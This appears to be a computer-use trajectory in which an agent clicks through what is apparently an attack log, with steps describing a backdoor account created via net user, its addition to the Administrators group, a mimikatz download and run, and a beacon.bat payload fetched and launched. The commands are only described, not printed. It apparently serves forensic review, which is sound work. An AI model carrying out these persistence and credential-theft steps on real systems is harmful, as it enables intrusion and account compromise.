
left_click_drag(797, 361, 823, 362)

left_click_drag(441, 403, 788, 401)

Examine the net user command on line 17, checking the backdoor account arguments and the expires and password options
left_click_drag(173, 420, 226, 420)
left_click(183, 420)

double_click(169, 420)

left_click(204, 419)

key("Left")
key("Left")
key("Left")
left_click_drag(205, 420, 299, 420)

double_click(297, 420)
double_click(364, 419)

left_click_drag(460, 421, 676, 419)

Examine the net1 command on line 18 and the Administrators localgroup command on line 19
left_click_drag(293, 439, 408, 440)
left_click_drag(337, 440, 375, 440)

double_click(457, 461)
left_click(322, 458)

double_click(322, 458)

Examine the mimikatz.zip download command on line 20 and the mimikatz.exe execution entry with its timestamp on line 21
left_click(600, 506)

left_click_drag(577, 517, 167, 493)

scroll(978, 332, "down", 2)
scroll(978, 332, "down", 1)

left_click(98, 405)

left_click_drag(96, 443, 174, 444)

left_click_drag(173, 443, 573, 443)

Examine the beacon.bat download command on line 22 and the cmd.exe command running beacon from the Desktop on line 23
left_click_drag(171, 456, 848, 465)
